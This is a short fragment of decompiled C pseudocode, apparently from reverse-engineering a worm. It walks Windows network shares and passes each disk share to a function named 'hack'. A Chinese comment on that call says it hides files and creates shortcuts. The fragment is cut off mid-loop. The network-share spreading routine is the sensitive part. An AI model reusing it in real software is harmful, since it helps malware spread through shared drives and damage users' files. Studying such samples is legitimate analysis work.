 result = WNetOpenEnumW(RESOURCE_GLOBALNET, RESOURCETYPE_ANY, 0, lpNetResource, &hEnum);
if ( !result )
{
v3 = (NETRESOURCEA *)LocalAlloc(0x40u, 0x4000u);
v4 = v3;
v9 = v3;
if ( v3 )
{
lpNetResource = (LPNETRESOURCEW)-1;
BufferSize = 0x4000;
if ( !WNetEnumResourceW(hEnum, (LPDWORD)&lpNetResource, v3, &BufferSize) && lpNetResource )
{
v5 = &v4->lpRemoteName;
do
{
if ( (*(_BYTE *)(v5 - 2) & 2) != 0 )
{
sub_406064(lpExistingFileName, (LPNETRESOURCEW)(v5 - 5));
}
else if ( *(v5 - 4) == (LPSTR)1 )
{
v6 = lstrlenW((LPCWSTR)*v5);
v7 = (WCHAR *)LocalAlloc(0x40u, 2 * v6 + 16);
v8 = v7;
if ( v7 )
{
lstrcpyW(v7, (LPCWSTR)*v5);
hack(v8, lpExistingFileName, 1);
LocalFree(v8);
隐藏文件和创建快捷方式
}
}
v5 += 8;
lpNetResource = (LPNETRESOURCEW)((char *)lpNetResource - 1);
}
while ( lpNetResource );
v4 = v9;